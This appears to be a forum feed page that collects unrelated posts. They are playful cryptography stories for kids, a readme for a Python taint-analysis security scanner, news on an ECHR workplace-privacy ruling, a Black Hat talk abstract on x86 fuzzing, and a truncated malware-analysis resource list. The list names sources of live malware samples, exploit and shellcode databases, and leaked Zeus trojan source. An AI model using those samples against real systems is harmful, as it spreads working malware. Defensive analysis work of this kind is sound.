whom professor Krankenstein hired to help him to move the tungsten-concrete box around. Professor didn’t even met him before he destroyed all his doomsgerm research. Still, Hendrik somehow realized that the issue was of interest to superpowers (Was professor Krankenstein sleep-talking?) and sold the information about the location of the box to several governments. By the beginning of October the news hit that an American aircraft carrier is heading in the direction of Mariana Trench. Apparently, there was also a Russian nuclear submarine on its way to the same location. Chinese government have sent a fleet of smaller, more versatile, oceanographic vessels. After the initial bout of despair, professor Krankenstein realised that with his superior knowledge of the position of the box he could possibly get to the location first and destroy the box using an underwater bomb. He used his life savings to buy a rusty old ship called Amor Patrio, manned it with his closest collaborators and set up for Pacific Ocean. ... Things haven't gone well. News reported that Americans and Chinese were approaching the area while Amor Patrio's engine broke and the crew was working around the clock to fix it. Finally, they fixed it and approached Mariana Trench. It was at that point that the news reached them: The box was found by Russians and transported to Moscow. It was now stored in the vault underneath KGB headquarters. There was a whole division of spetsnaz guarding the building. The building itself was filled with special agents, each trained in twelve ways of silently killing a person. Professor Krankenstein and his associated held a meeting on board of Amor Patrio, in the middle of Pacific Ocean. People came up with desperate proposals: Let's dig a tunnel underneath Moscow river. Let's blackmail Russians by re-creating the virus and threatening them to disperse it in Russia. Nuke the entire Moskovskaya Oblast! There was no end to wild and desperate proposals. Once the stream of proposals dried up, everyone looked at professor Krankenstein, awaiting his decision. The silence is almost palpable. Professor Krankenstein slowly took out his iconic pipe and lighted it with the paper which had the decryption key written on it. 13. No full story yet, but let's assume a king is at a quest. At some point he realizes that a small item, say a specific hairpin, is needed to complete the quest. He clearly remembers he used to own the hairpin, but he has no idea whether it's still in his possession and if so, where exactly it is. He sends a messenger home asking his counsellors to look for the hairpin and let him know whether they've found it or not. King's enemies need that information as well so the next day, when the messager is returning, they ambush him and take the message. Unfortunately, the message is encrypted. The messager himself knows nothing about the pin. Many experienced cryptographers are working around the clock for days in row to decrypt the message but to no avail. Finally, a kid wanders into the war room. She asks about what they are doing and after some thinking she says: "I know nothing about the high art of cryptography and in no way I can compare to esteemed savants in this room. What I know, though, is that King's pallace has ten thousand rooms, each full of luxury, pictures and finely carved furniture. To find a hairpin in such a place can take weeks if not months. If there was no hairpin it would take at least that long before they could send the messenger back with negative reply. So, if the messager was captured on his way back on the very next day, it can mean only a single thing: The hairpin was found and your encrypted message says so." 20. Here Legrand, having re-heated the parchment, submitted It my inspection. The following characters were rudely traced, in a red tint, between the death's-head and the goat: 53++!305))6*;4826)4+.)4+);806*;48!8`60))85;]8*:+*8!83(88)5*!; 46(;88*96*?;8)*+(;485);5*!2:*+(;4956*2(5*-4)8`8*; 4069285);)6 !8)4++;1(+9;48081;8:8+1;48!85;4)485!528806*81(+9;48;(88;4(+?3 4;48)4+;161;:188;+?; "But," said I, returning him the slip, "I am as much in the dark as ever. Were all the jewels of Golconda awaiting me on my solution of this enigma, I am quite sure that I should be unable to earn them." "And yet," said Legrand, "the solution is by no means so difficult as you might be led to imagine from the first hasty inspection of the characters. These characters, as any one might readily guess, form a cipher --that is to say, they convey a meaning; but then, from what is known of Kidd, I could not suppose him capable of constructing any of the more abstruse cryptographs. I made up my mind, at once, that this was of a simple species --such, however, as would appear, to the crude intellect of the sailor, absolutely insoluble without the key." "And you really solved it?" "Readily; I have solved others of an abstruseness ten thousand times greater. Circumstances, and a certain bias of mind, have led me to take interest in such riddles, and it may well be doubted whether human ingenuity can construct an enigma of the kind which human ingenuity may not, by proper application, resolve. In fact, having once established connected and legible characters, I scarcely gave a thought to the mere difficulty of developing their import. "In the present case --indeed in all cases of secret writing --the first question regards the language of the cipher; for the principles of solution, so far, especially, as the more simple ciphers are concerned, depend on, and are varied by, the genius of the particular idiom. In general, there is no alternative but experiment (directed by probabilities) of every tongue known to him who attempts the solution, until the true one be attained. But, with the cipher now before us, all difficulty is removed by the signature. The pun on the word 'Kidd' is appreciable in no other language than the English. But for this consideration I should have begun my attempts with the Spanish and French, as the tongues in which a secret of this kind would most naturally have been written by a pirate of the Spanish main. As it was, I assumed the cryptograph to be English. "You observe there are no divisions between the words. Had there been divisions, the task would have been comparatively easy. In such case I should have commenced with a collation and analysis of the shorter words, and, had a word of a single letter occurred, as is most likely, (a or I, for example,) I should have considered the solution as assured. But, there being no division, my first step was to ascertain the predominant letters, as well as the least frequent. Counting all, I constructed a table, thus: Of the character 8 there are 33. ; " 26. 4 " 19. + ) " 16. * " 13. 5 " 12. 6 " 11. ! 1 " 8. 0 " 6. 9 2 " 5. : 3 " 4. ? " 3. ` " 2. - . " 1. "Now, in English, the letter which most frequently occurs is e. Afterwards, the succession runs thus: a o i d h n r s t u y c f g l m w b k p q x z. E however predominates so remarkably that an individual sentence of any length is rarely seen, in which it is not the prevailing character. "Here, then, we have, in the very beginning, the groundwork for something more than a mere guess. The general use which may be made of the table is obvious --but, in this particular cipher, we shall only very partially require its aid. As our predominant character is 8, we will commence by assuming it as the e of the natural alphabet. To verify the supposition, let us observe if the 8 be seen often in couples --for e is doubled with great frequency in English --in such words, for example, as 'meet,' 'fleet,' 'speed, 'seen,' 'been,' 'agree,' &c. In the present instance we see it doubled less than five times, although the cryptograph is brief. "Let us assume 8, then, as e. Now, of all words in the language, 'the' is the most usual; let us see, therefore, whether they are not repetitions of any three characters in the same order of collocation, the last of them being 8. If we discover repetitions of such letters, so arranged, they will most probably represent the word 'the.' On inspection, we find no less than seven such arrangements, the characters being ;48. We may, therefore, assume that the semicolon represents t, that 4 represents h, and that 8 represents e --the last being now well confirmed. Thus a great step has been taken. "But, having established a single word, we are enabled to establish a vastly important point; that is to say, several commencements and terminations of other words. Let us refer, for example, to the last instance but one, in which the combination ;48 occurs --not far from the end of the cipher. We know that the semicolon immediately ensuing is the commencement of a word, and, of the six characters succeeding this 'the,' we are cognizant of no less than five. Let us set these characters down, thus, by the letters we know them to represent, leaving a space for the unknown-- t eeth. "Here we are enabled, at once, to discard the 'th,' as forming no portion of the word commencing with the first t; since, by experiment of the entire alphabet for a letter adapted to the vacancy we perceive that no word can be formed of which this th can be a part. We are thus narrowed into t ee, and, going through the alphabet, if necessary, as before, we arrive at the word 'tree,' as the sole possible reading. We thus gain another letter, r, represented by (, with the words 'the tree' in juxtaposition. "Looking beyond these words, for a short distance, we again see the combination ;48, and employ it by way of termination to what immediately precedes. We have thus this arrangement: the tree ;4(+?34 the, or substituting the natural letters, where known, it reads thus: the tree thr+?3h the. "Now, if, in place of the unknown characters, we leave blank spaces, or substitute dots, we read thus: the tree thr...h the, when the word 'through' makes itself evident at once. But this discovery gives us three new letters, o, u and g, represented by + ? and 3. "Looking now, narrowly, through the cipher for combinations of known characters, we find, not very far from the beginning, this arrangement, 83(88, or egree, which, plainly, is the conclusion of the word 'degree,' and gives us another letter, d, represented by !. "Four letters beyond the word 'degree,' we perceive the combination 46(;88*. "Translating the known characters, and representing the unknown by dots, as before, we read thus: th.rtee. an arrangement immediately suggestive of the word 'thirteen,' and again furnishing us with two new characters, i and n, represented by 6 and *. "Referring, now, to the beginning of the cryptograph, we find the combination, 53++!. "Translating, as before, we obtain .good, which assures us that the first letter is A, and that the first two words are 'A good.' "To avoid confusion, it is now time that we arrange our key, as far as discovered, in a tabular form. It will stand thus: 5 represents a ! " d 8 " e 3 " g 4 " h 6 " i * " n + " o ( " r ; " t "We have, therefore, no less than ten of the most important letters represented, and it will be unnecessary to proceed with the details of the solution. I have said enough to convince you that ciphers of this nature are readily soluble, and to give you some insight into the rationale of their development. But be assured that the specimen before us appertains to the very simplest species of cryptograph. It now only remains to give you the full translation of the characters upon the parchment, as unriddled. Here it is: 'A good glass in the bishop's hostel in the devil's seat twenty-one degrees and thirteen minutes northeast and by north main branch seventh limb east side shoot from the left eye of the death's-head a bee line from the tree through the shot fifty feet out.'" "But," said I, "the enigma seems still in as bad a condition as ever. How is it possible to extort a meaning from all this jargon about 'devil's seats,' 'death's-heads,' and 'bishop's hostel'?" "I confess," replied Legrand, "that the matter still wears a serious aspect, when regarded with a casual glance. My first endeavor was to divide the sentence into the natural division intended by the cryptographist." "You mean, to punctuate it?" "Something of that kind." "But how was it possible to effect this?" "I reflected that it had been a point with the writer to run his words together without division, so as to increase the difficulty of solution. Now, a not overacute man, in pursuing such an object, would be nearly certain to overdo the matter. When, in the course of his composition, he arrived at a break in his subject which would naturally require a pause, or a point, he would be exceedingly apt to run his characters, at this place, more than usually close together. If you will observe the MS., in the present instance, you will easily detect five such cases of unusual crowding. Acting on this hint, I made the division thus: 'A good glass in the bishop's hostel in the devil's --twenty-one degrees and thirteen minutes --northeast and by north --main branch seventh limb east side --shoot from the left eye of the death's-head --a bee-line from the tree through the shot fifty feet out.'" "Even this division," said I, "leaves me still in the dark." 32. A portal suddenly opened on the starboard ejecting a fleet of imperial pursuit vessels. The propulsion system of my ship got hit before the shield activated. I’ve tried to switch on the backup drive but before it charged to 5% I was already dangling off a dozen tractor beams. It wasn’t much of a fight. They’ve just came and picked me up as one would pick up a box of frozen strawberries in a supermarket. I must have passed out because of pressure loss because the next thing I remember is being in a plain white room with my hands cuffed behind my back. There was a sound of door opening and a person walked into my field of vision. It took me few seconds to realize who the man was. He was wearing an old-fashioned black suit and a bowler hat, black umbrella in his hand, not the baggy trousers seen on his official portraits. But then he smiled and showed the glistening golden teeth on the left side and his own healthy camel-like teeth on the right and the realization hit me. It was him. Beylerbey Qgdzzxoglu in person. “Peace be upon you,” he said. Then he sat down on the other side of a little coffee table, made himself comfortable and put his umbrella on the floor. “We have a little matter to discuss, you and I,” he said. He took a paper out of his pocket and put in on the coffee table, spinning it so that I can read it. “Attack the Phlesmus Pashalik,” said one line. “Attack the Iconium Cluster,” said the line below it. The rest of the sheet was empty except for holographic seal of High Command of Proximian Insurgency. "Comandante Ribeira is no fool," he said, "And this scrap of paper is not going to convince me that he's going to split his forces and attack both those places at the same time. Our strategic machines are vastly more powerful than Proximian ones, they've been running hot for the past week and out lab rats tell us that there's no way to win that way." "You are right, O leader of men," I said. I knew that this kind of empty flattery was used at the Sublime Porte but I was not sure whether it wasn't reserved for the sultan alone. Qgdzzxoglu smiled snarkily but haven't said anything. Maybe I was going to live in the end. "I have no loyalty for the Proximian cause and before the rebelion I have lived happily and had no thoughts of betrayal. And now, hoping for your mercy, I am going to disclose the true meaning of this message to you." "It is a code, O you, whose slipper weights heavily upon the neck of nations," I said, "The recepient is supposed to ignore the first sentence and only follow the second one." I hoped I haven't overdone it. Being honest with the enemy is hard. "So you are trying to convince me that de Ribeira is going to attack Iconium," he gave me a sharp look, apparently trying to determine whether I was lying or not. "And you know what? We've got our reports. And our reports are saying that rebels will try to trick us into moving all our forces into Iconium and then attack pashalik of Phlesmus while it's undefended. And if that's what you are trying to do bad things are going to happen to your proboscis." "The Most Holy Cross, John XXIII and Our Lady of Africa have already got a command to move to Iconium cluster. And you should expect at least comparable fire force from elsewhere." ... The messenger has no intention to suffer to win someone else's war. At the same time it's clear that if he continues to tell truth he will be tortured. So he says that general is right and it's the first sentence that should be taken into account. The general begins to feel a bit uneasy at this point. He has two contradictory confessions and it's not at all clear which one is correct. He orders the torture to proceed only to make the messager change his confession once again. ... “Today, the God, the Compassionate, the Merciful have taught me that there are secrets that cannot be given away. You cannot give them away to save yourself from torture. You cannot give them away to save your kids from being sold to slavery. You cannot give them away to prevent the end of the world. You just cannot give them away and whether you want to or not matters little.” 54. Here's a simple game for kids that shows how asymmetric encryption works in principle, makes the fact that with only public key at your disposal encryption may be easy while decryption may be so hard as to be basically impossible, intuitive and gives everyone a hands-on experience with a simple asymmetric encryption system. Here's how it works: Buy a dictionary of some exotic language. The language being exotic makes it improbable that any of the kids involved in the game would understand it. Also, it makes cheating by using Google Translate impossible. Let's say you've opted for Eskimo language. The story of the game can be located at the North Pole after all. You should prefer a dictionary that comes in two bands: English-Eskimo dictionary and Eskimo-English dictionary. The former will play the role of public key and the latter the role of secret key. Obviously, if there's no two-band dictionary available, you'll have to cut a single-band one in two. To distribute the public key to everyone involved in the game you can either buy multiple copies of English-Eskimo dictionary, which may be expensive, or you can simply place a single copy at a well-known location. In school library, at a local mom-and-pop shop or at a secret place known only to the game participants. If a kid wants to send an encrypted message to the owner of the secret key, they just use the public key (English-Eskimo dictionary) to translate the message, word-by-word, from English to Eskimo. The owner of the secret key (Eskimo-English dictionary) can then easily decrypt the message by translating it back into English. However, if the message gets intercepted by any other game participant, decrypting it would be an extremely time consuming activity. Each word of the message would have to be found in English-Eskimo dictionary, which would in turn mean scanning the whole dictionary in a page-by-page and word-by-word manner! 78. It's a puppet show. There are two hills on the stage with country border between them. Law-abiding citizen is on the right hill. Smuggler enters the stage on the left. SMUGGLER: Hey, you! CITIZEN: Who? Me? SMUGGLER: Do you like booze? CITIZEN: Sure I do. And who are you? SMUGGLER: I'm the person who will sell you some booze. CITIZEN: What about cigarettes? SMUGGLERS: Sure thing. Cheap Ukrainian variety for $1 a pack. Also Slovenian Mariboro brand. CITIZEN: Thanks God! I am getting sick of our government trying to make me healthy! Border patrol emerges from a bush in the middle of the stage. PATROL: Forget about it, guys! This is a state border. Nothing's gonna pass one way or the other. You better pack your stuff and go home. SMUGGLER: Ignore him. We'll meet later on at some other place, without border patrol around, and you'll get all the booze and cigarettes you want. PATROL: Ha! I would like to see that. Both of you are going to end up in jail. CITIZEN: He's right. If you tell me where to meet, he's going to hear that, go there and arrest us. ... Smuggler has a list of possible places to meet: Big oak at 57th mile of the border. Lower end of Abe Smith's pasture. ... ... He obfuscates each entry and shout them to the citizen in no particular order. Citizen chooses one of the puzzles and de-obfuscates it. It takes him 10 minutes. The de-obfuscates message reads: "18. Behind the old brick factory." CITIZEN (cries): Eighteen! SMUGGLER: Ok, got it, let's meet there in an hour! PATROL: Oh my, oh my. I am much better at de-obfuscation than that moron citizen. I've already got two messages solved. But one has number 56, the other number 110. I have no idea which one is going to be number 18. There's no way I can find the right one in just one hour! The curtain comes down. Happy gulping sounds can be heard from the backstage. 99. Mr. X is approached in the subway by a guy who claims to be an alien stranded on Earth and to possess time machine that allows him to know the future. He needs funds to fix his flying saucer but filling in winning numbers for next week's lottery would create a time paradox. Therefore, he's willing to sell next week's winning numbers to Mr. X at a favourable price. Mr. X, as gullible as he is, feels that this may be a scam and asks for a proof. Alien gives him the next week's winning numbers in encrypted form so that Mr. X can't use them and then decide not to pay for them. After the lottery draw he'll give Mr. X the key to unlock the file and Mr. X can verify that the prediction was correct. After the draw, Mr. X gets the key and lo and behold, the numbers are correct! To rule out the possibility that it happened by chance, they do the experiment twice. Then thrice. Finally, Mr. X is persuaded. He pays the alien and gets the set of numbers for the next week's draw. But the numbers drawn are completely different. And now the question: How did the scam work? NOTE: The claim about the time paradox is super weak. To improve the story the alien can ask for something non-monetary (sex, political influence). Or, more generally, positive demonstration of knowledge of the future can be used to make people do what you want. E.g. "I know that an asteroid is going to destroy Earth in one year. Give me all your money to build a starship to save you." Sursa: https://sustrik.github.io/crypto-for-kids/1 point
-
Super POC: http://m.blog.csdn.net/caiqiiqi/article/details/778614771 point
-
Python Taint Static analysis of Python web applications based on theoretical foundations (Control flow graphs, fixed point, dataflow analysis) Features: Detect Command injection Detect SQL injection Detect XSS Detect directory traversal Get a control flow graph Get a def-use and/or a use-def chain Search GitHub and analyse hits with PyT Scan intraprocedural or interprocedural A lot of customisation possible Example usage and output: Install: git clone https://github.com/python-security/pyt.git python setup.py install pyt -h Usage from Source: Using it like a user python -m pyt -f example/vulnerable_code/XSS_call.py save -du Running the tests python -m tests Running an individual test file python -m unittest tests.import_test Running an individual test python -m unittest tests.import_test.ImportTest.test_import Contributions: Join our slack group: https://pyt-dev.slack.com/ - ask for invite: mr.thalmann@gmail.com Guidelines Virtual env setup guide: Create a directory to hold the virtual env and project mkdir ~/a_folder cd ~/a_folder Clone the project into the directory git clone https://github.com/python-security/pyt.git Create the virtual environment python3 -m venv ~/a_folder/ Check that you have the right versions python --version sample output Python 3.6.0 pip --version sample output pip 9.0.1 from /Users/kevinhock/a_folder/lib/python3.6/site-packages (python 3.6) Change to project directory cd pyt Install dependencies pip install -r requirements.txt pip list sample output: gitdb (0.6.4) GitPython (2.0.8) graphviz (0.4.10) pip (9.0.1) requests (2.10.0) setuptools (28.8.0) smmap (0.9.0) In the future, just type source ~/a_folder/bin/activate to start developing. Download pyt-master.zip Source: https://github.com/python-security/pyt1 point
-
1 point
-
1 point
-
Finally, European companies must inform employees in advance if their work email accounts are being monitored. The European Court of Human Rights (ECHR) on Tuesday gave a landmark judgement concerning privacy in the workplace by overturning an earlier ruling that gave employers the right to spy on workplace communications. The new ruling came in judging the case of Romanian engineer Bogdan Barbulescu, who was fired ten years ago for sending messages to his fianceé and brother using his workplace Yahoo Messenger account. Earlier Romanian courts had rejected Barbulescu’s complaint that his employer had violated his right to correspondence—including in January last year when it was ruled that it was not "unreasonable for an employer to want to verify that the employees are completing their professional tasks during working hours." But now, the European court ruled by an 11-6 majority that Romanian judges failed to protect Barbulescu’s right to private life and correspondence, as set out in article 8 of the European Convention on Human Rights. Apparently, Barbulescu's employer had infringed his right to privacy by not informing him in advance that the company was monitoring his account and communications. His employer used surveillance software in order to monitor his computer activities. The ruling will now become law in 47 countries that have ratified the European Convention on Human Rights. In a Q & A section on its website, the European Court of Human Rights says the judgement doesn't mean that companies can't now monitor their employee’s communications at workplace and that they can still dismiss employees for private use. However, the ECHR says that the employers must inform their staff in advance if their communications are being monitored, and that the monitoring must be carried out for legitimate purposes and limited. Via thehackernews.com1 point
-
Black Hat Publicat pe 31 aug. 2017 A processor is not a trusted black box for running code; on the contrary, modern x86 chips are packed full of secret instructions and hardware bugs. In this talk, we'll demonstrate how page fault analysis and some creative processor fuzzing can be used to exhaustively search the x86 instruction set and uncover the secrets buried in your chipset. Full Abstract:https://www.blackhat.com/us-17/briefi... Download PDF: https://www.blackhat.com/docs/us-17/thursday/us-17-Domas-Breaking-The-x86-Instruction-Set-wp.pdf1 point
-
1 point
-
A curated list of awesome malware analysis tools and resources. Inspired by awesome-python and awesome-php. Awesome Malware Analysis Malware Collection Anonymizers Honeypots Malware Corpora Open Source Threat Intelligence Tools Other Resources Detection and Classification Online Scanners and Sandboxes Domain Analysis Browser Malware Documents and Shellcode File Carving Deobfuscation Debugging and Reverse Engineering Network Memory Forensics Windows Artifacts Storage and Workflow Miscellaneous Resources Books Twitter Other Related Awesome Lists Contributing Thanks Malware Collection Anonymizers Web traffic anonymizers for analysts. Anonymouse.org - A free, web based anonymizer. OpenVPN - VPN software and hosting solutions. Privoxy - An open source proxy server with some privacy features. Tor - The Onion Router, for browsing the web without leaving traces of the client IP. Honeypots Trap and collect your own samples. Conpot - ICS/SCADA honeypot. Cowrie - SSH honeypot, based on Kippo. Dionaea - Honeypot designed to trap malware. Glastopf - Web application honeypot. Honeyd - Create a virtual honeynet. HoneyDrive - Honeypot bundle Linux distro. Mnemosyne - A normalizer for honeypot data; supports Dionaea. Thug - Low interaction honeyclient, for investigating malicious websites. Malware Corpora Malware samples collected for analysis. Clean MX - Realtime database of malware and malicious domains. Contagio - A collection of recent malware samples and analyses. Exploit Database - Exploit and shellcode samples. Malshare - Large repository of malware actively scrapped from malicious sites. samples directly from a number of online sources. MalwareDB - Malware samples repository. Open Malware Project - Sample information and downloads. Formerly Offensive Computing. Ragpicker - Plugin based malware crawler with pre-analysis and reporting functionalities theZoo - Live malware samples for analysts. ViruSign - Malware database that detected by many anti malware programs except ClamAV. VirusShare - Malware repository, registration required. Zeltser's Sources - A list of malware sample sources put together by Lenny Zeltser. Zeus Source Code - Source for the Zeus trojan leaked in 2011. Open Source Threat Intelligence Tools Harvest and analyze IOCs. AbuseHelper - An open-source framework for receiving and redistributing abuse feeds and threat intel. AlienVault Open Threat Exchange - Share and collaborate in developing Threat Intelligence. Combine - Tool to gather Threat Intelligence indicators from publicly available sources. Fileintel - Pull intelligence per file hash. Hostintel - Pull intelligence per host. IntelMQ - A tool for CERTs for processing incident data using a message queue. IOC Editor - A free editor for XML IOC files. ioc_writer - Python library for working with OpenIOC objects, from Mandiant. Massive Octo Spice - Previously known as CIF (Collective Intelligence Framework). Aggregates IOCs from various lists. Curated by the CSIRT Gadgets Foundation. MISP - Malware Information Sharing Platform curated by The MISP Project. PassiveTotal - Research, connect, tag and share IPs and domains. PyIOCe - A Python OpenIOC editor. threataggregator - Aggregates security threats from a number of sources, including some of those listed below in other resources. ThreatCrowd - A search engine for threats, with graphical visualization. ThreatTracker - A Python script to monitor and generate alerts based on IOCs indexed by a set of Google Custom Search Engines. TIQ-test - Data visualization and statistical analysis of Threat Intelligence feeds. Other Resources Threat intelligence and IOC resources. Autoshun (list) - Snort plugin and blocklist. Bambenek Consulting Feeds - OSINT feeds based on malicious DGA algorithms. Fidelis Barncat - Extensive malware config database (must request access). CI Army (list) - Network security blocklists. Critical Stack- Free Intel Market - Free intel aggregator with deduplication featuring 90+ feeds and over 1.2M indicators. CRDF ThreatCenter - List of new threats detected by CRDF anti-malware. FireEye IOCs - Indicators of Compromise shared publicly by FireEye. FireHOL IP Lists - Analytics for 350+ IP lists with a focus on attacks, malware and abuse. Evolution, Changes History, Country Maps, Age of IPs listed, Retention Policy, Overlaps. hpfeeds - Honeypot feed protocol. Internet Storm Center (DShield) - Diary and searchable incident database, with a web API (unofficial Python library). malc0de - Searchable incident database. Malware Domain List - Search and share malicious URLs. OpenIOC - Framework for sharing threat intelligence. Palevo Blocklists - Botnet C&C blocklists. Proofpoint Threat Intelligence - Rulesets and more. (Formerly Emerging Threats.) STIX - Structured Threat Information eXpression - Standardized language to represent and share cyber threat information. Related efforts from MITRE: CAPEC - Common Attack Pattern Enumeration and Classification CybOX - Cyber Observables eXpression MAEC - Malware Attribute Enumeration and Characterization TAXII - Trusted Automated eXchange of Indicator Information threatRECON - Search for indicators, up to 1000 free per month. Yara rules - Yara rules repository. ZeuS Tracker - ZeuS blocklists. Detection and Classification Antivirus and other malware identification tools AnalyzePE - Wrapper for a variety of tools for reporting on Windows PE files. chkrootkit - Local Linux rootkit detection. ClamAV - Open source antivirus engine. Detect-It-Easy - A program for determining types of files. ExifTool - Read, write and edit file metadata. hashdeep - Compute digest hashes with a variety of algorithms. Loki - Host based scanner for IOCs. Malfunction - Catalog and compare malware at a function level. MASTIFF - Static analysis framework. MultiScanner - Modular file scanning/analysis framework nsrllookup - A tool for looking up hashes in NIST's National Software Reference Library database. packerid - A cross-platform Python alternative to PEiD. PEV - A multiplatform toolkit to work with PE files, providing feature-rich tools for proper analysis of suspicious binaries. Rootkit Hunter - Detect Linux rootkits. ssdeep - Compute fuzzy hashes. totalhash.py - Python script for easy searching of the TotalHash.cymru.com database. TrID - File identifier. YARA - Pattern matching tool for analysts. Yara rules generator - Generate yara rules based on a set of malware samples. Also contains a good strings DB to avoid false positives. Online Scanners and Sandboxes Web-based multi-AV scanners, and malware sandboxes for automated analysis. APK Analyzer - Free dynamic analysis of APKs. AndroTotal - Free online analysis of APKs against multiple mobile antivirus apps. AVCaesar - Malware.lu online scanner and malware repository. Cryptam - Analyze suspicious office documents. Cuckoo Sandbox - Open source, self hosted sandbox and automated analysis system. cuckoo-modified - Modified version of Cuckoo Sandbox released under the GPL. Not merged upstream due to legal concerns by the author. cuckoo-modified-api - A Python API used to control a cuckoo-modified sandbox. DeepViz - Multi-format file analyzer with machine-learning classification. detux - A sandbox developed to do traffic analysis of Linux malwares and capturing IOCs. Document Analyzer - Free dynamic analysis of DOC and PDF files. DRAKVUF - Dynamic malware analysis system. File Analyzer - Free dynamic analysis of PE files. firmware.re - Unpacks, scans and analyzes almost any firmware package. Hybrid Analysis - Online malware analysis tool, powered by VxSandbox. IRMA - An asynchronous and customizable analysis platform for suspicious files. Joe Sandbox - Deep malware analysis with Joe Sandbox. Jotti - Free online multi-AV scanner. Limon - Sandbox for Analyzing Linux Malwares Malheur - Automatic sandboxed analysis of malware behavior. Malwr - Free analysis with an online Cuckoo Sandbox instance. MASTIFF Online - Online static analysis of malware. Metadefender.com - Scan a file, hash or IP address for malware (free) NetworkTotal - A service that analyzes pcap files and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware using Suricata configured with EmergingThreats Pro. Noriben - Uses Sysinternals Procmon to collect information about malware in a sandboxed environment. PDF Examiner - Analyse suspicious PDF files. ProcDot - A graphical malware analysis tool kit. Recomposer - A helper script for safely uploading binaries to sandbox sites. SEE - Sandboxed Execution Environment (SEE) is a framework for building test automation in secured Environments. URL Analyzer - Free dynamic analysis of URL files. VirusTotal - Free online analysis of malware samples and URLs Visualize_Logs - Open source visualization library and command line tools for logs. (Cuckoo, Procmon, more to come...) Zeltser's List - Free automated sandboxes and services, compiled by Lenny Zeltser. Domain Analysis Inspect domains and IP addresses. Desenmascara.me - One click tool to retrieve as much metadata as possible for a website and to assess its good standing. Dig - Free online dig and other network tools. dnstwist - Domain name permutation engine for detecting typo squatting, phishing and corporate espionage. IPinfo - Gather information about an IP or domain by searching online resources. Machinae - OSINT tool for gathering information about URLs, IPs, or hashes. Similar to Automator. mailchecker - Cross-language temporary email detection library. MaltegoVT - Maltego transform for the VirusTotal API. Allows domain/IP research, and searching for file hashes and scan reports. SenderBase - Search for IP, domain or network owner. SpamCop - IP based spam block list. SpamHaus - Block list based on domains and IPs. Sucuri SiteCheck - Free Website Malware and Security Scanner. TekDefense Automater - OSINT tool for gathering information about URLs, IPs, or hashes. URLQuery - Free URL Scanner. Whois - DomainTools free online whois search. Zeltser's List - Free online tools for researching malicious websites, compiled by Lenny Zeltser. ZScalar Zulu - Zulu URL Risk Analyzer. Browser Malware Analyze malicious URLs. See also the domain analysis and documents and shellcode sections. Firebug - Firefox extension for web development. Java Decompiler - Decompile and inspect Java apps. Java IDX Parser - Parses Java IDX cache files. JSDetox - JavaScript malware analysis tool. jsunpack-n - A javascript unpacker that emulates browser functionality. Krakatau - Java decompiler, assembler, and disassembler. Malzilla - Analyze malicious web pages. RABCDAsm - A "Robust ActionScript Bytecode Disassembler." swftools - Tools for working with Adobe Flash files. xxxswf - A Python script for analyzing Flash files. Documents and Shellcode Analyze malicious JS and shellcode from PDFs and Office documents. See also the browser malware section. AnalyzePDF - A tool for analyzing PDFs and attempting to determine whether they are malicious. box-js - A tool for studying JavaScript malware, featuring JScript/WScript support and ActiveX emulation. diStorm - Disassembler for analyzing malicious shellcode. JS Beautifier - JavaScript unpacking and deobfuscation. JS Deobfuscator - Deobfuscate simple Javascript that use eval or document.write to conceal its code. libemu - Library and tools for x86 shellcode emulation. malpdfobj - Deconstruct malicious PDFs into a JSON representation. OfficeMalScanner - Scan for malicious traces in MS Office documents. olevba - A script for parsing OLE and OpenXML documents and extracting useful information. Origami PDF - A tool for analyzing malicious PDFs, and more. PDF Tools - pdfid, pdf-parser, and more from Didier Stevens. PDF X-Ray Lite - A PDF analysis tool, the backend-free version of PDF X-RAY. peepdf - Python tool for exploring possibly malicious PDFs. QuickSand - QuickSand is a compact C framework to analyze suspected malware documents to identify exploits in streams of different encodings and to locate and extract embedded executables. Spidermonkey - Mozilla's JavaScript engine, for debugging malicious JS. File Carving For extracting files from inside disk and memory images. bulk_extractor - Fast file carving tool. EVTXtract - Carve Windows Event Log files from raw binary data. Foremost - File carving tool designed by the US Air Force. Hachoir - A collection of Python libraries for dealing with binary files. Scalpel - Another data carving tool. Deobfuscation Reverse XOR and other code obfuscation methods. Balbuzard - A malware analysis tool for reversing obfuscation (XOR, ROL, etc) and more. de4dot - .NET deobfuscator and unpacker. ex_pe_xor & iheartxor - Two tools from Alexander Hanel for working with single-byte XOR encoded files. FLOSS - The FireEye Labs Obfuscated String Solver uses advanced static analysis techniques to automatically deobfuscate strings from malware binaries. NoMoreXOR - Guess a 256 byte XOR key using frequency analysis. PackerAttacker - A generic hidden code extractor for Windows malware. unpacker - Automated malware unpacker for Windows malware based on WinAppDbg. unxor - Guess XOR keys using known-plaintext attacks. VirtualDeobfuscator - Reverse engineering tool for virtualization wrappers. XORBruteForcer - A Python script for brute forcing single-byte XOR keys. XORSearch & XORStrings - A couple programs from Didier Stevens for finding XORed data. xortool - Guess XOR key length, as well as the key itself. Debugging and Reverse Engineering Disassemblers, debuggers, and other static and dynamic analysis tools. angr - Platform-agnostic binary analysis framework developed at UCSB's Seclab. bamfdetect - Identifies and extracts information from bots and other malware. BAP - Multiplatform and open source (MIT) binary analysis framework developed at CMU's Cylab. BARF - Multiplatform, open source Binary Analysis and Reverse engineering Framework. binnavi - Binary analysis IDE for reverse engineering based on graph visualization. Binwalk - Firmware analysis tool. Bokken - GUI for Pyew and Radare. (mirror) Capstone - Disassembly framework for binary analysis and reversing, with support for many architectures and bindings in several languages. codebro - Web based code browser using clang to provide basic code analysis. dnSpy - .NET assembly editor, decompiler and debugger. Evan's Debugger (EDB) - A modular debugger with a Qt GUI. Fibratus - Tool for exploration and tracing of the Windows kernel. FPort - Reports open TCP/IP and UDP ports in a live system and maps them to the owning application. GDB - The GNU debugger. GEF - GDB Enhanced Features, for exploiters and reverse engineers. hackers-grep - A utility to search for strings in PE executables including imports, exports, and debug symbols. IDA Pro - Windows disassembler and debugger, with a free evaluation version. Immunity Debugger - Debugger for malware analysis and more, with a Python API. ltrace - Dynamic analysis for Linux executables. objdump - Part of GNU binutils, for static analysis of Linux binaries. OllyDbg - An assembly-level debugger for Windows executables. PANDA - Platform for Architecture-Neutral Dynamic Analysis PEDA - Python Exploit Development Assistance for GDB, an enhanced display with added commands. pestudio - Perform static analysis of Windows executables. plasma - Interactive disassembler for x86/ARM/MIPS. PPEE (puppy) - A Professional PE file Explorer for reversers, malware researchers and those who want to statically inspect PE files in more detail. Process Explorer - Advanced task manager for Windows. Process Monitor - Advanced monitoring tool for Windows programs. PSTools - Windows command-line tools that help manage and investigate live systems. Pyew - Python tool for malware analysis. Radare2 - Reverse engineering framework, with debugger support. RetDec - Retargetable 